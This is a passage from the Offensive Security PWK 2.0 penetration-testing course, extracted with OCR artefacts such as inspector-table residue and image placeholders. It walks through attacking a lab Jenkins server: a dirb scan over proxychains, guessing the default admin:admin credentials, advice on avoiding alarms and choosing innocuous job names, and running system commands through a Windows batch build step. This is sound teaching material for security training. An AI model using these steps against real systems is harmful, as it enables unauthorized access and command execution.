|                                                                                                    | active                                                                                                    | toLatinWeb", "Lato",                | $\theta$<br>padding<br>$1032 \times 182$<br>000<br>$\theta$<br>$\theta$<br>$\theta$<br>$\theta$ |                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    | e", Helvetica, Arial, sans-         |                                                                                                 |                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                    | $\exists$ focus                                                                                                    |                                     |                                                                                                 |                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                    | focus-within                                                                                                    | x:                                  | $\theta$                                                                                        |                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                    | Copy                                                                                                    |                                     |                                                                                                 |                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                    | Paste                                                                                                    |                                     | 1032×182                                                                                        | static                            |  |  |  |  |  |  |  |  |  |
|                                                                                                    | <b>Expand All</b>                                                                                                    |                                     | Box Model Properties                                                                            |                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                    | Collapse All                                                                                                    |                                     | box-sizing                                                                                      | content-box                       |  |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |                                     | display<br>float                                                                                | block<br>none                     |  |  |  |  |  |  |  |  |  |
| html > body > div.simple-page                                                                                                    | <b>Scroll Into View</b>                                                                                                    |                                     | line-height                                                                                     | 18 <sub>px</sub>                  |  |  |  |  |  |  |  |  |  |

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 826

A review of the DOM does not reveal any new information. We can see that the page is a basic HTML form.

#### *Figure 357: Jenkins DOM*

Next, we will take a look at the source code to see if it reveals anything new.

Penetration Testing with Kali Linux 2.0







PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 827

Penetration Testing with Kali Linux 2.0



To do so, we right-click anywhere on the page and select *View Source*.

#### *Figure 358: Jenkins Source*

While it is possible for Javascript to alter the DOM, resulting in the DOM and source being different, this does not seem to be the case here. The source and DOM are fairly similar.

Next, we will run a basic dirb scan to discover any potential hidden files. Jenkins will respond with a 403 for any file that we try to access when we are not logged in, so we will run our scan with the -w flag to continue scanning past the warning messages.



kali@kali:~\$ proxychains dirb http://10.5.5.25:8080/ -w ... URL\_BASE: http://10.5.5.25:8080/ WORDLIST\_FILES: /usr/share/dirb/wordlists/common.txt OPTION: Not Stopping on warning messages

-----------------

**GENERATED WORDS: 4612** 

---- Scanning URL: http://10.5.5.25:8080/ ---- |S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.25:8080-<><>-OK (!) WARNING: All responses for this directory seem to be CODE = 403.

(Use mode '-w' if you want to scan it anyway)

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 828

Penetration Testing with Kali Linux 2.0



www.offensite-security.com

... 

+ http://10.5.5.25:8080/error (CODE:400|SIZE:6082) + http://10.5.5.25:8080/favicon.ico (CODE:200|SIZE:17542) (!) WARNING: All responses for this directory seem to be CODE = 403.

(Use mode '-w' if you want to scan it anyway)

+ http://10.5.5.25:8080/login (CODE:200|SIZE:1942) + http://10.5.5.25:8080/logout (CODE:500|SIZE:14235) (!) WARNING: All responses for this directory seem to be  $CODE = 403$ . + http://10.5.5.25:8080/robots.txt (CODE:200|SIZE:71) ...

---- Entering directory: http://10.5.5.25:8080/assets/ ----

-----------------

... 

END\_TIME: Thu Dec 12 10:16:39 2019 DOWNLOADED: 9224 - FOUND: 5

*Listing 985 - Dirb scan of Jenkins* 

Our scan found some endpoints, but nothing of value.

Next, let's do something that our hacker intuition has been whispering for us to try. Let's enter the credentials *admin:password* and *admin:admin*. Weak password configurations are very common within internal networks as only "trusted" users are expected to be able to access the server.

In addition, attempting a couple of password combinations will very rarely set off any alarms as it's typical for a regular user to occasionally type in a password incorrectly.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 829

Penetration Testing with Kali Linux 2.0



#### *Figure 359: admin:password Failed*

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 830



The credentials admin:password failed. Next, we will try admin:admin.

*Figure 360: admin:admin Success* 

The admin:admin credentials worked! Next, we need to find a way to exploit Jenkins to obtain a shell.

# *24.8.2 Exploiting Jenkins*

Consulting the Jenkins documentation<sup>747</sup> is enough to learn how to create a project that will allow us to execute system commands.



747 (Jenkins Wiki, 2017), https://wiki.jenkins.io/display/JENKINS/Configure+the+Job PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 831

Penetration Testing with Kali Linux 2.0



First, we will select the *New Item* link at the top left to create a new item.


*Figure 361: Selecting New Item* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 832

When the new Item page opens, we will give the item a non-malicious sounding name like "Access", select *Freestyle project*, and click *OK*.

#### *Figure 362: Creating New Item*

To have Jenkins execute a system command, we can use the *Build* configuration section.

Penetration Testing with Kali Linux 2.0

SG0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 833



We will select *Add build step* and select "Execute Windows batch command" from the dropdown.



*Figure 363: Selecting "Execute Windows batch command"* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 834

Penetration Testing with Kali Linux 2.0



When the *Command* text box appears, we will enter in "whoami". This will later change to other commands that we wish to execute. We will click *Save* when the command is entered in the textbox.

*Figure 364: Writing "whoami" for Batch Command* Jenkins will then open the item's main page. From here, we can select *Build Now* to run the

command.

*Figure 365: Building Command* When the build is executed, a new item will be displayed under *Build History*.



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 835

Penetration Testing with Kali Linux 2.0



Clicking on the "#1" will open up the build page.

